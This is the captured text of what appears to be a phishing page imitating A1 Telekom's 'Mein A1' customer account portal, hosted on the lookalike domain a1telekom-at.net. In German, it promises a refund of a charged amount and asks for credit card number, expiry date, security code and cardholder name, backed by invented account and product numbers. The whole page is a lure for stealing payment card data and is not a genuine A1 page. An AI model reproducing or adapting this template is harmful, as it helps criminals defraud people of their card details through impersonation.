 https://a1telekom-at.net/telekom/a1/konto/LoginMasterServletuserRequestURL/update.php?sessionID=ASPl6Mpne50kOtRyEA2a1S0tiL6aJhC3iEpAbwGQUUo67QEnMLsyFIeyEBNBCqpXXDaSfpMG6JmLbH2wNxMf11RRoDuWyKlJntCI
A1
Privat Business #ConnectLife Suche Webmail Musterkunde
Handys & Tarife Internet TV Smart Home Connect Plus
Hilfe
& Kontakt
Mein A1
Angemeldet
Mein A1 > Mein Kundenkonto
Mein Kundenkonto
Bankdaten
Bitte füllen Sie alle Felder aus, um die vollständige Rückzahlung des belasteten Betrags zu erhalten
Verrechnungskonto: 200006083585
Produktnummer: 916429362
* Kreditkartennummer
* Ablaufdatum MM/JJ
* Sicherheitscode
* Karteninhaber
* Pflichtfeld
Bestätigen